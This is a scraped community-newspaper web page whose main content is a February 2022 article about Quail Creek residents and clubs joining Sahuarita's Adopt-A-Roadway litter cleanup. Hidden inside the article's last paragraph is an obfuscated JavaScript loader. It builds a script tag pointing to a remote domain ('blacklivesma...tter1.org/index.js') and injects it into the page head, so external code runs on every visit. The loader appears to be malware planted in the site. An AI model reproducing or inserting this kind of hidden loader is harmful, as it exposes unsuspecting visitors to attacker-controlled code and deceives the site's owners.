<li id="menu-item-12889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-12889"><a href="#">Calendars</a>
<ul class="sub-menu">
	<li id="menu-item-16301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16301"><a href="http://archives.robsonpublishing.com/books/vijs/#p=30">Club &#038; Organizations Daily Activities &#038; Special Events</a>
	<li id="menu-item-12225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12225"><a target="_blank" href="http://www.quailcreekhoa.org/Activities/Fitness_Classes.htm">Quail Creek Anza Athletic Club Schedule of Group Classes</a>
</ul>

<li id="menu-item-10865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10865"><a href="https://quailcreekcrossing.com/advertisers/">This Month’s Advertisers</a>
<li id="menu-item-11049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11049"><a target="_blank" href="http://robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">

		
			<article id="post-26367" class="post-26367 post type-post status-publish format-standard has-post-thumbnail hentry category-frontpage category-february-2022 tag-quail-creek-democratic-club tag-rainbow-club-of-quail-creek">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://quailcreekcrossing.com/category/frontpage/" rel="category tag">Front Page</a>, <a href="https://quailcreekcrossing.com/category/february-2022/" rel="category tag">February 2022</a></h3>
		<h1 class="entry-title">Quail Creek Residents Help Clean Up Sahuarita Roads</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2022-02-15">February 15, 2022</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div id="attachment_26412" style="width: 760px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-26412" class="size-full wp-image-26412" src="https://quailcreekcrossing.com/wp-content/uploads/2022/02/1b.jpg" alt="" width="750" height="362" srcset="https://quailcreekcrossing.com/wp-content/uploads/2022/02/1b.jpg 750w, https://quailcreekcrossing.com/wp-content/uploads/2022/02/1b-350x169.jpg 350w, https://quailcreekcrossing.com/wp-content/uploads/2022/02/1b-250x121.jpg 250w, https://quailcreekcrossing.com/wp-content/uploads/2022/02/1b-220x106.jpg 220w" sizes="(max-width: 750px) 100vw, 750px" /><p id="caption-attachment-26412" class="wp-caption-text">The Rainbow Club Cleanup Crew<br />from January 5, 2022</p></div>
<p>The Town of Sahuarita operates an Adopt-A-Roadway program where residents in groups adopt sections of road to clean up. The sections are approximately one mile long, and each group commits to clean their section four times each year. Many sections are double-adopted, so they get cleaned every six weeks—and some of them really need it.</p>
<p>Several groups in Quail Creek participate in this program, including the residents of Quail Creek, the residents of N. Tamarack Court, the Rainbow Club of Quail Creek, the Quail Creek Democratic Club, and the Neighbors of Unit 11. You may have seen the signs on Old Nogales and other nearby roads that announce the group(s) who have adopted them. Each cleanup event takes from 8 to 12 people, so it’s not usually difficult to assemble a group.</p>
<p>This is a good program, and it’s easy to do. A typical pickup takes from 60 to 90 minutes. It’s just a nice walk while you help tidy up our community. The town supplies bags, pickers, gloves, and safety vests, and picks up all the bags when the group is done. A typical job fills from 11 to 20 bags and often finds other larger items for disposal.</p>
<p>There are several sections of roadway that could use double adopting near Quail Creek and within the town. If you are interested or know of a group who might be, contact Bill Foraker at 812-878-0587 or email him at flyinsob@gmail.com for details on the program. When you’re ready to adopt, Bill will get you in touch with John Garcia who manages the program for the Town of Sahuarita.<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://quailcreekcrossing.com/quail-creek-residents-help-clean-up-sahuarita-roads/" data-a2a-title="Quail Creek Residents Help Clean Up Sahuarita Roads"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fquailcreekcrossing.com%2Fquail-creek-residents-help-clean-up-sahuarita-roads%2F&amp;linkname=Quail%20Creek%20Residents%20Help%20Clean%20Up%20Sahuarita%20Roads" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fquailcreekcrossing.com%2Fquail-creek-residents-help-clean-up-sahuarita-roads%2F&amp;linkname=Quail%20Creek%20Residents%20Help%20Clean%20Up%20Sahuarita%20Roads" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fquailcreekcrossing.com%2Fquail-creek-residents-help-clean-up-sahuarita-roads%2F&amp;linkname=Quail%20Creek%20Residents%20Help%20Clean%20Up%20Sahuarita%20Roads" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<p class="tags"><i class="fa fa-tags"></i> Tags:<a href="https://quailcreekcrossing.com/tag/quail-creek-democratic-club/" rel="tag">Quail Creek Democratic Club</a> <a href="https://quailcreekcrossing.com/tag/rainbow-club-of-quail-creek/" rel="tag">Rainbow Club of Quail Creek</a></p>	</footer><!-- .entry -->
		</article><!-- #post-26367 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://quailcreekcrossing.com/relay-for-life-team-wishes-to-honor-cancer-survivors-and-caregivers/" rel="prev">&larr; Relay For Life Team Wishes to Honor Cancer Survivors and Caregivers</a></div>
				<div class="next fr"><a href="https://quailcreekcrossing.com/singles-club-recap/" rel="next">Singles Club Recap &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://quailcreekcrossing.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><a href="http://quailcreekcrossing.com/contact/update-source-book-listing/"><img src="http://quailcreekcrossing.com/wp-content/uploads/2015/03/update-source-book.jpg"></a></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://quailcreekcrossing.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1438">April 2024</option>
	<option class="level-1" value="1439">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1440">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1441">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1442">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1469">May 2024</option>
	<option class="level-1" value="1470">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1473">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1528">July 2024</option>
	<option class="level-1" value="1561">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1562">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1563">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1565">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1529">June 2024</option>
	<option class="level-1" value="1530">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1531">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1532">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1533">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1595">August 2024</option>
	<option class="level-1" value="1596">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1598">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1599">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1630">September 2024</option>
	<option class="level-1" value="1631">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1632">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1634">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="1662">October 2024</option>
	<option class="level-1" value="1663">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1664">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1665">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1666">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1688">November 2024</option>
	<option class="level-1" value="1689">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1690">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1691">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1692">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1712">December 2024</option>
	<option class="level-1" value="1713">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1714">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1715">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1716">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1742">January 2025</option>
	<option class="level-1" value="1743">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1744">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1745">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1746">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1760">February 2025</option>
	<option class="level-1" value="1761">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1762">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1763">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1764">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1778">March 2025</option>
	<option class="level-1" value="1779">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1780">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1781">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1782">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1803">April 2025</option>
	<option class="level-1" value="1804">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1805">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1806">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1807">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1838">May 2025</option>
	<option class="level-1" value="1839">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1840">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1841">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1842">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1858">June 2025</option>
	<option class="level-1" value="1859">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1860">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1861">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1862">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1886">July 2025</option>
	<option class="level-1" value="1887">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1888">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1889">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1890">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1910">August 2025</option>
	<option class="level-1" value="1911">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1912">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1913">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1914">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1939">September 2025</option>
	<option class="level-1" value="1940">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1941">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1942">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1943">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1963">October 2025</option>
	<option class="level-1" value="1964">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1965">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1966">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1967">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1983">November 2025</option>
	<option class="level-1" value="1984">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1985">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1986">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1987">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2001">December 2025</option>
	<option class="level-1" value="2002">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2003">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2004">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2005">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2019">January 2026</option>
	<option class="level-1" value="2020">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2021">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2022">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2023">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="44">Front Page</option>
	<option class="level-0" value="1392">March 2024</option>
	<option class="level-1" value="1395">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1396">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1397">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1398">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1293">January 2024</option>
	<option class="level-1" value="1294">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1296">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1297">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1347">February 2024</option>
	<option class="level-1" value="1348">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1349">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1350">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1351">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1242">December 2023</option>
	<option class="level-1" value="1243">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1244">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1245">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1246">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1223">November 2023</option>
	<option class="level-1" value="1224">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1225">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1226">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1227">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1201">October 2023</option>
	<option class="level-1" value="1205">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1202">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1203">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1204">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1190">September 2023</option>
	<option class="level-1" value="1191">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1192">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1193">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1194">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1183">August 2023</option>
	<option class="level-1" value="1184">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1185">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1186">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1187">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1174">July 2023</option>
	<option class="level-1" value="1175">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1176">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1177">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1178">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1165">June 2023</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1167">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1168">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1169">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1149">May 2023</option>
	<option class="level-1" value="1150">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1151">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1153">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1139">April 2023</option>
	<option class="level-1" value="1140">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1141">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1142">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1143">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1131">March 2023</option>
	<option class="level-1" value="1132">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1133">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1134">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1135">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1119">February 2023</option>
	<option class="level-1" value="1120">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1121">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1122">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1123">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1111">January 2023</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1113">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1114">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1115">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1103">December 2022</option>
	<option class="level-1" value="1104">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1105">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1106">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1107">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1094">November 2022</option>
	<option class="level-1" value="1095">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1096">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1097">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1098">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1087">October 2022</option>
	<option class="level-1" value="1088">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1089">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1090">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1091">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1074">September 2022</option>
	<option class="level-1" value="1075">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1076">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1077">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1079">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1067">August 2022</option>
	<option class="level-1" value="1068">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1069">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1070">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1071">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1057">July 2022</option>
	<option class="level-1" value="1058">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1059">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1060">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1061">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1049">June 2022</option>
	<option class="level-1" value="1050">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1051">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1052">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1053">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1043">May 2022</option>
	<option class="level-1" value="1044">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;Clubs &amp; Çlasses</option>
	<option class="level-1" value="1047">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1035">April 2022</option>
	<option class="level-1" value="1036">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1037">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1038">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1039">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1025">March 2022</option>
	<option class="level-1" value="1026">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1027">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1028">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1029">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1015">February 2022</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1018">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1001">January 2022</option>
	<option class="level-1" value="1002">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1003">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1004">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1005">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="987">December 2021</option>
	<option class="level-1" value="988">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="989">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="990">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="991">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="978">November 2021</option>
	<option class="level-1" value="979">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="980">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="981">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="982">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="970">October 2021</option>
	<option class="level-1" value="971">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="973">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="963">September 2021</option>
	<option class="level-1" value="964">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="965">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="966">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="967">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="955">August 2021</option>
	<option class="level-1" value="956">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="957">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="958">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="959">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="947">July 2021</option>
	<option class="level-1" value="948">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="949">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="950">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="951">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="938">June 2021</option>
	<option class="level-1" value="939">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="940">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="941">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="942">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="929">May 2021</option>
